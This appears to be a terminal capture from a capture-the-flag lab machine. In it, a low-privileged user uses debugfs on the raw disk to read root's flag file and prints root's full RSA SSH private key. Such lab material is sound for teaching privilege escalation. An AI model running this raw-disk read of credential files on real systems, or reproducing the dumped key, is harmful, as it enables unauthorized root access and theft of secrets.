 yossi@falafel:/dev$ debugfs /dev/sda1
debugfs 1.42.13 (17-May-2015)
debugfs:  cat /root/root.txt
23b79200448c62ffd6f8f2091c001fa1
debugfs:  cat /root/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAyPdlQuyVr/L4xXiDVK8lTn88k4zVEEfiRVQ1AWxQPOHY7q0h
b+Zd6WPVczObUnC+TaElpDXhf3gjLvjXvn7qGuZekNdB1aoWt5IKT90yz9vUx/gf
v22+b8XdCdzyXpJW0fAmEN+m5DAETxHDzPdNfpswwYpDX0gqLCZIuMC7Z8D8Wpkg
BWQ5RfpdFDWvIexRDfwj/Dx+tiIPGcYtkpQ/UihaDgF0gwj912Zc1N5+0sILX/Qd
UQ+ZywP/qj1FI+ki/kJcYsW/5JZcG20xS0QgNvUBGpr+MGh2urh4angLcqu5b/ZV
dmoHaOx/UOrNywkp486/SQtn30Er7SlM29/8PQIDAQABAoIBAQCGd5qmw/yIZU/1
eWSOpj6VHmee5q2tnhuVffmVgS7S/d8UHH3yDLcrseQhmBdGey+qa7fu/ypqCy2n
gVOCIBNuelQuIAnp+EwI+kuyEnSsRhBC2RANG1ZAHal/rvnxM4OqJ0ChK7TUnBhV
+7IClDqjCx39chEQUQ3+yoMAM91xVqztgWvl85Hh22IQgFnIu/ghav8Iqps/tuZ0
/YE1+vOouJPD894UEUH5+Bj+EvBJ8+pyXUCt7FQiidWQbSlfNLUWNdlBpwabk6Td
OnO+rf/vtYg+RQC+Y7zUpyLONYP+9S6WvJ/lqszXrYKRtlQg+8Pf7yhcOz/n7G08
kta/3DH1AoGBAO0itIeAiaeXTw5dmdza5xIDsx/c3DU+yi+6hDnV1KMTe3zK/yjG
UBLnBo6FpAJr0w0XNALbnm2RToX7OfqpVeQsAsHZTSfmo4fbQMY7nWMvSuXZV3lG
ahkTSKUnpk2/EVRQriFjlXuvBoBh0qLVhZIKqZBaavU6iaplPVz72VvLAoGBANj0
GcJ34ozu/XuhlXNVlm5ZQqHxHkiZrOU9aM7umQkGeM9vNFOwWYl6l9g4qMq7ArMr
5SmT+XoWQtK9dSHVNXr4XWRaH6aow/oazY05W/BgXRMxolVSHdNE23xuX9dlwMPB
f/y3ZeVpbREroPOx9rZpYiE76W1gZ67H6TV0HJcXAoGBAOdgCnd/8lAkcY2ZxIva
xsUr+PWo4O/O8SY6vdNUkWIAm2e7BdX6EZ0v75TWTp3SKR5HuobjVKSht9VAuGSc
HuNAEfykkwTQpFTlmEETX9CsD09PjmsVSmZnC2Wh10FaoYT8J7sKWItSzmwrhoM9
BVPmtWXU4zGdST+KAqKcVYubAoGAHR5GBs/IXFoHM3ywblZiZlUcmFegVOYrSmk/
k+Z6K7fupwip4UGeAtGtZ5vTK8KFzj5p93ag2T37ogVDn1LaZrLG9h0Sem/UPdEz
HW1BZbXJSDY1L3ZiAmUPgFfgDSze/mcOIoEK8AuCU/ejFpIgJsNmJEfCQKfbwp2a
M05uN+kCgYBq8iNfzNHK3qY+iaQNISQ657Qz0sPoMrzQ6gAmTNjNfWpU8tEHqrCP
NZTQDYCA31J/gKIl2BT8+ywQL50avvbxcXZEsy14ExVnaTpPQ9m2INlxz97YLxjZ
FEUbkAlzcvN/S3LJiFbnkQ7uJ0nPj4oPw1XBcmsQoBwPFOcCEvHSrg==
-----END RSA PRIVATE KEY-----